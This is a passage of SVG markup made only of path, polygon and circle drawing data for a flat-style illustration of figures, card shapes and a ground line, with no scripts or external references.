d="M554.11989,281.42311a30.61484,30.61484,0,0,0,18.74032-12.1074c.44549-.61954,1.38347.10445.93853.72323a31.844,31.844,0,0,1-19.52662,12.55921c-.749.15008-.89719-1.02578-.15223-1.175Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M581.74329,222.60689a8.991,8.991,0,0,0,8.18263,2.41447c.74676-.1595.89413,1.01658.15224,1.175a10.07517,10.07517,0,0,1-9.0581-2.651.61234.61234,0,0,1-.10765-.83089.59542.59542,0,0,1,.83088-.10764Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M727.45024,386.00273a9.45151,9.45151,0,0,1,.21487,1.47266l38.57107,22.2515,9.37525-5.39716L785.606,417.414,769.9375,428.58158a7.18313,7.18313,0,0,1-8.61813-.21L721.546,396.9941a9.42524,9.42524,0,1,1,5.90428-10.99137Z" transform="translate(-292.87643 -185.67498)" fill="#ffb6b6"/><path d="M766.77166,407.27011a4.03615,4.03615,0,0,1,2.01514-2.69421l17.80755-9.70255a11.2213,11.2213,0,0,1,13.56639,17.87792l-14.27229,14.499a4.04052,4.04052,0,0,1-6.10514-.4016l-12.28814-16.29234A4.036,4.036,0,0,1,766.77166,407.27011Z" transform="translate(-292.87643 -185.67498)" fill="#3f3d56"/><path d="M797.78041,351.65092c2.56215-8.16547,8.38856-15.65455,16.44635-18.41493,8.05827-2.76037,19.8576,1.44458,25.91561,7.48209,11.08127,11.04382,11.42231,24.56342,3.809,36.55274-1.51431-.08015-6.73962-.13944-8.27227-.19684L833.511,369.8477v7.15505c-11.96283-.3697-24.41723-.13822-36.87838.10116C795.51571,368.61534,795.21826,359.81639,797.78041,351.65092Z" transform="translate(-292.87643 -185.67498)" fill="#2f2e41"/><polygon points="502.281 507.932 491.37 507.932 486.179 465.845 502.283 465.846 502.281 507.932" fill="#ffb6b6"/><polygon points="569.528 507.932 558.617 507.932 553.426 465.845 569.53 465.846 569.528 507.932" fill="#ffb6b6"/><polygon points="537.668 249.442 540.14 255.87 539.646 262.299 491.259 279.058 493.66 250.926 499.099 244.498 537.668 249.442" fill="#ffb6b6"/><circle cx="522.36888" cy="174.31461" r="17.28172" fill="#ffb7b7"/><path d="M841.37788,464.61289V475.5963s12.85615,16.70676,5.93361,29.56291L867.14676,676.251H846.37913L811.70984,531.86045,796.9324,673.28422H779.13157l-2.1222-112.47687a239.05247,239.05247,0,0,1,14.56725-86.79921l0-.00005Z" transform="translate(-292.87643 -185.67498)" fill="#2f2e41"/><path d="M803.37069,337.48574A21.70637,21.70637,0,0,1,836.372,356.42966c-9.66.44425-19.80767.5599-30.09732.57988l-2.43178-5.9516-1.43366,5.956q-4.703-.00045-9.42385-.01237A22.16336,22.16336,0,0,1,803.37069,337.48574Z" transform="translate(-292.87643 -185.67498)" fill="#2f2e41"/><path d="M800.03827,714.325H792.2958l-1.382-7.30982-3.5395,7.30982H766.83942a4.61606,4.61606,0,0,1-2.623-8.41464L780.615,694.585v-7.39l17.24842,1.0295Z" transform="translate(-292.87643 -185.67498)" fill="#2f2e41"/><path d="M868.27476,714.325h-7.74247l-1.382-7.30982-3.5395,7.30982H835.07592a4.61606,4.61606,0,0,1-2.623-8.41464L848.85147,694.585v-7.39l17.24841,1.0295Z" transform="translate(-292.87643 -185.67498)" fill="#2f2e41"/><path d="M849.2407,499.83848a134.7058,134.7058,0,0,0-2.93757-39.38028c-3.67033-16.29464-8.33459-37.02845-8.425-37.56438a.19946.19946,0,0,1-.00278-.03174l-1.42171-30.37091a.351.351,0,0,0-.33881-.33437l-9.83314-.33052a.351.351,0,0,1-.33919-.35079v0a5.57828,5.57828,0,0,0-5.57829-5.57828H800.72491a5.22274,5.22274,0,0,0-5.17988,4.57191.34673.34673,0,0,1-.35288.312l-7.64219-.25686a.351.351,0,0,0-.34658.24542l-.53158,1.68889a176.94738,176.94738,0,0,0-6.27367,76.8496c.92543,6.85665.50577,17.16646.15574,22.91022a4.27118,4.27118,0,0,0,4.02009,4.52729c14.20708.81747,54.43317,20.28092,64.06364,10.9885C848.66084,507.71177,848.91726,504.28384,849.2407,499.83848Z" transform="translate(-292.87643 -185.67498)" fill="#3f3d56"/><path d="M770.45153,386.00273a9.45151,9.45151,0,0,1,.21487,1.47266l38.57107,22.2515,9.37525-5.39716,9.99456,13.0843-15.66849,11.16755a7.18313,7.18313,0,0,1-8.61813-.21L764.54725,396.9941a9.42524,9.42524,0,1,1,5.90428-10.99137Z" transform="translate(-292.87643 -185.67498)" fill="#ffb6b6"/><path d="M809.773,407.27011a4.03615,4.03615,0,0,1,2.01514-2.69421l17.80755-9.70255a11.22131,11.22131,0,0,1,13.5664,17.87792l-14.2723,14.499a4.04052,4.04052,0,0,1-6.10514-.4016l-12.28814-16.29234A4.036,4.036,0,0,1,809.773,407.27011Z" transform="translate(-292.87643 -185.67498)" fill="#3f3d56"/><circle cx="45" cy="423.69547" r="45" fill="#f0f0f0"/><path d="M735.529,453.21515,409.42085,602.93776a19.27705,19.27705,0,0,1-25.53338-9.465L303.412,418.19049a19.27736,19.27736,0,0,1,9.465-25.53338L638.98509,242.9345a19.27735,19.27735,0,0,1,25.53337,9.465L744.994,427.68177A19.27705,19.27705,0,0,1,735.529,453.21515Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M318.30109,404.47143a6.26246,6.26246,0,0,0-3.07482,8.29487L395.7018,588.04862a6.26245,6.26245,0,0,0,8.29486,3.07482L730.10484,441.40082a6.26245,6.26245,0,0,0,3.07482-8.29486L652.70414,257.82364a6.26246,6.26246,0,0,0-8.29487-3.07482Z" transform="translate(-292.87643 -185.67498)" fill="#e4e4e4"/><path d="M735.529,453.21515,409.42085,602.93776a19.27705,19.27705,0,0,1-25.53338-9.465L303.412,418.19049a19.27736,19.27736,0,0,1,9.465-25.53338L638.98509,242.9345a19.27735,19.27735,0,0,1,25.53337,9.465L744.994,427.68177A19.27705,19.27705,0,0,1,735.529,453.21515ZM313.7114,394.4747a17.27491,17.27491,0,0,0-8.48186,22.8813l80.47552,175.28231a17.27491,17.27491,0,0,0,22.8813,8.48186L734.69454,451.39756a17.27492,17.27492,0,0,0,8.48186-22.8813L662.70087,253.234a17.2749,17.2749,0,0,0-22.88129-8.48186Z" transform="translate(-292.87643 -185.67498)" fill="#cacaca"/><path d="M654.04246,373.67481,394.96915,492.62041a11.14657,11.14657,0,0,1-12.60483-2.34253l-75.79959-77.7327a11.12377,11.12377,0,0,1,3.30857-17.86861l332.018-153.05436a11.12474,11.12474,0,0,1,15.70523,8.81986l.0446-.00114,2.88018,112.84155A11.11021,11.11021,0,0,1,654.04246,373.67481ZM642.74,243.43328,310.71024,396.493a9.1235,9.1235,0,0,0-2.71376,14.65549L383.796,488.88128a9.142,9.142,0,0,0,10.3387,1.92154L653.208,371.85723a9.11259,9.11259,0,0,0,5.31384-8.5239l-2.85465-111.84156.3995-.00988-.3995.00988A9.12386,9.12386,0,0,0,642.74,243.43328Z" transform="translate(-292.87643 -185.67498)" fill="#cacaca"/><path d="M491.58023,534.58773l-80.71652,37.05853a4.90689,4.90689,0,1,1-4.09475-8.9187L487.48548,525.669a4.90689,4.90689,0,0,1,4.09475,8.9187Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M550.63063,420.05309a25.22024,25.22024,0,1,1-45.84,21.046" transform="translate(-292.87643 -185.67498)" fill="#cacaca"/><path d="M732.62106,691.62827H373.78488a19.277,19.277,0,0,1-19.25537-19.25537V479.49936A19.27735,19.27735,0,0,1,373.78488,460.244H732.62106a19.27735,19.27735,0,0,1,19.25537,19.25537V672.3729A19.277,19.277,0,0,1,732.62106,691.62827Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M373.78488,473.244a6.26246,6.26246,0,0,0-6.25537,6.25537V672.3729a6.26246,6.26246,0,0,0,6.25537,6.25537H732.62106a6.26246,6.26246,0,0,0,6.25537-6.25537V479.49936a6.26246,6.26246,0,0,0-6.25537-6.25537Z" transform="translate(-292.87643 -185.67498)" fill="#0b4da2"/><path d="M732.62106,691.62827H373.78488a19.277,19.277,0,0,1-19.25537-19.25537V479.49936A19.27735,19.27735,0,0,1,373.78488,460.244H732.62106a19.27735,19.27735,0,0,1,19.25537,19.25537V672.3729A19.277,19.277,0,0,1,732.62106,691.62827ZM373.78488,462.244a17.2749,17.2749,0,0,0-17.25537,17.25537V672.3729a17.2749,17.2749,0,0,0,17.25537,17.25537H732.62106a17.2749,17.2749,0,0,0,17.25537-17.25537V479.49936A17.2749,17.2749,0,0,0,732.62106,462.244Z" transform="translate(-292.87643 -185.67498)" fill="#3f3d56"/><path d="M691.75436,585.34262H406.68063a11.14658,11.14658,0,0,1-10.47778-7.38818l-36.45264-102.27a11.12377,11.12377,0,0,1,10.4624-14.8584l365.59717-.562a11.12473,11.12473,0,0,1,10.59277,14.56836l.041.01758L701.97848,578.60141A11.11021,11.11021,0,0,1,691.75436,585.34262ZM735.8254,462.264l-365.6101.562a9.12351,9.12351,0,0,0-8.58118,12.18653l36.45251,102.27a9.142,9.142,0,0,0,8.594,6.06006H691.75436a9.11257,9.11257,0,0,0,8.38574-5.52929l44.07105-102.832.36718.15771-.36718-.15771A9.12385,9.12385,0,0,0,735.8254,462.264Z" transform="translate(-292.87643 -185.67498)" fill="#3f3d56"/><path d="M476.96954,663.79276H388.15236a4.90689,4.90689,0,1,1,0-9.81378h88.81718a4.90689,4.90689,0,1,1,0,9.81378Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M578.42321,584.34286a25.22024,25.22024,0,0,1-50.44048,0" transform="translate(-292.87643 -185.67498)" fill="#3f3d56"/><circle cx="126" cy="99.69547" r="9" fill="#f0f0f0"/><circle cx="9" cy="315.69547" r="9" fill="#f0f0f0"/><circle cx="459" cy="146.69547" r="9" fill="#f0f0f0"/><path d="M905.93289,714.325h-171.294a1.19068,1.19068,0,0,1,0-2.38137h171.294a1.19069,1.19069,0,0,1,0,2.38137Z" transform="translate(-292.87643 -185.67498)" fill="#cacaca"/></svg>